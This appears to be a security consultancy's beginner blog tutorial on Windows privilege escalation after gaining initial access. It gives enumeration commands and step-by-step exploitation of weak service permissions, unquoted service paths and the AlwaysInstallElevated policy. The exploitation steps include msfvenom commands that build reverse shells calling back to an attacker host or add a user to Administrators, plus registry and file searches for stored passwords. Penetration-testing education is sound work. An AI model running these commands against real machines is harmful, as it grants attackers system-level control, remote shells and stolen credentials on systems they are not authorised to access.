Introduction
Operating systems are configured with multiple access roles from low privilege to high privilege for restriction of access to a data or resource. But if the system is misconfigured or having any other security vulnerabilities, then any low privilege user can take advantage of that to gain higher privileged access.
Table of Contents
TogglePrivilege escalation is a process of escalating access of low privilege users to high privilege users, resulting in unauthorized access to restricted resources.
In our earlier blog we have demonstrated common ways to perform privilege escalation on linux machine. In this blog we will talk about privilege escalation on windows system.
Keep this checklist handy while testing windows privilege escation.
Objective
Once you get the initial shell on the target system, you already won half of the battle. To make this battle on your side, you need to get administrator group user or NT AUTHORITYSystem on the system. For the same, we need first to understand what are the ways to elevate current privilege.
This blog is mainly aimed at beginners to help them understand the fundamentals of Windows privilege escalation. We will see a different tool to find vulnerabilities.
Pre Condition
Assume that we have initially got limited access to the target Windows system. Now it’s time for enumeration.
Enumeration
OS version, installed patch information
systeminfoHostname
hostnameCurrent username
whoami
echo %username%If whoami.exe is not available, upload the whoami.exe from /usr/share/windows-resources/binaries/whoami.exe to target system and run it.
List open connection
netstat -antoDisplay all local users
net user Windows firewall status
netsh firewall show stateRouting table rules
route printList of running process
tasklist /svcList all the Services
net startFile Permission
cacls <file name>
icacls <file name>
Note: icacls is replacement of cacls,
* icacls (Windows Vista +)
* cacls (Windows XP)Automated Tools
We will also use accesschk utilities of Microsoft sysinternal suite for manual verification.
According to my experience, WinPEAS gives more comprehensive results. We will be using WinPEAS for demonstration purposes. You can use any of the tools. To get started, all you need is to upload and run these scripts on the target machine. There are various ways to upload these scripts to the target system. Explaining all in this blog is not feasible. A simple google search will give you a way to do that. 😉
Service
Microsoft Windows service or NT service is non-GUI software that runs in the background. It automatically starts when the system boots. Service running with administrator or system privilege with incorrect file permission might lead to privilege escalation.
Check what all active/inactive services present on system.
sc queryex type= service state= allCheck permissions of all services
accesschk.exe /accepteula -uwcqv <current user name> *1. Insecure Write Permission on Folder
Suppose you find any service running on the target with higher privilege and write permission on its executable binary. By replacing the service executable with a malicious executable, it is possible to gain higher privilege.
Check if any services are running with higher privilege:
sc qc <service name>demosvc3 service is running as LocalSystem privilege. LocalSystem account is a wholly trusted account, and it has extensive privilege on the local system.
Automated scan result shows that, Everyone has Full Access.
Manually you can check permissions using icacls/cacls:
It shows everyone has Full permission. Let’s generate demoservice3.exe using msfvenom and replace it with the original one.
msfvenom -p windows/exec CMD="net localgroup administrators test /add" -f exe-service -o demo3service.exeThe generation of the above shellcode demonstrates adding a user “test” under the Administrators group. The switch -f stands for the file type exe-service and -o for the output of the file along with the filename Unquoted.exe.
net stop demosvc3
net start demosvc3Upon restarting this service, test users added to the Administrators group.
Suggested Read – Token Stealing with Windows Update KB4054518
2. Insecure write permission on config file
If you have write permission on the service configuration file, you can change the service binary path to a malicious executable.
Check if any services are running with higher privilege:
sc qc <service name>
demosvc1 service is also running as LocalSystem privilege.
Check if test user has access to modify service configuration.
accesschk.exe /accepteula -uwcqv <current username> <service name>It says that test user has full access to this service.
Generate executable shell and transfer this into the target system
msfvenom -p windows/shell_reverse_tcp LHOST=<Your system IP> LPORT=<Your system port> -f exe > reverse.exeUse sc command to change the binpath of vulnerable service.
sc config demosvc1 binpath="c:userstestreverse.exe"Restart the service.
net stop demosvc1
net start demosvc1Start the listener on mentioned port. Bingo, Got NT AuthoritySystem access.

3. Unquoted Service Path
Any service executable whose path contains space and is not enclosed in the quote is vulnerable to this attack. E.g. C:Program FilesUnquoted Pathuqsp.exe
Automated scan results show that the service “demosvc” is vulnerable to unquoted service path vulnerability.
You can check manually using sc command:
sc qc <service name>
In this case, the path of service executable is C:Program FilesUnquoted Pathuqsp.exe. It contains blank space and is not wrapped in a quote. When SCM(Service Control Manager) starts this service, it will look at the following paths in order, and it will run first exe that it will find:
C:Program.exe
C:Program FilesUnquoted.exe
C:Program FilesUnquoted Pathuqsp.exeCheck permission on installed service folder.
accesschk.exe /accepteula -uwdq "C:Program Files"If we have write permission in “C” or “Program Files” folder, then we can generate our shellcode with the name (“Program.exe” or “Unquoted.exe”) and add that in the required folders.
msfvenom -p windows/exec CMD="net localgroup administrators test /add" -f exe-service -o Unquoted.exePlace the file “Unquoted.exe” under the “Program Files” folder.
Now restart the service “demosvc” to get your shell code executed.
The above image depicts that the user Test has been added successfully to the Administrators group.
Registry
Windows registry is a hierarchical database that contains information, setting or configuration of software and hardware.
4. Always Elevated Install
AlwaysInstallElevated setting allows a non-privileged user to run Microsoft Windows Installer Package (msi) with elevated privileges. Microsoft strongly discourages this policy. Our scan report already flagged this vulnerability.
Manually, all you need is to run below command to check the registry policy.
reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated
reg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevatedNote that REG_DWORD is set to 1
Next step is to generate a reverse shell using msfvenom of file type msi.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<You systen IP> LPORT=<Your system port> -f msi -o kumar.msiTransfer and run this msi file into the target system. It will give nt authoritysystem level access.
5. Insecure Storage
It is a good idea to check if any file contains hardcoded credentials in cleartext. WinPEAS tries to grep user and password strings in the file system, and it will give a list of files that contain user and password.
Findstr tool can be used to check for specific strings on the target machine.
findstr /spin "credentials" *.*Other than the file system, it is also possible that the vendor has kept credentials in registry.
reg query HKLM /f password /t REG_SZ /sTo narrow down the result you can check for some specific registry
reg query "HKLMSOFTWAREMicrosoftWindows NTCurrentversionWinlogon"
reg query "HKLMSYSTEMCurrentControlSetServicesSNMP"
reg query "HKCUSoftwareSimonTathamPuTTYSessions"
reg query "HKCUSoftwareORLWinVNC3PasswordIn the next blog we will look into more ways to perform privilege escalation attack on Windows machine.
About Payatu
Payatu is a Research Focused, CERT-In impaneled Cybersecurity Consulting company specializing in security assessments of IoT product ecosystem, Web application & Network with a proven track record of securing applications and infrastructure for customers across 20+ countries
Get in touch with us. Click here to get started!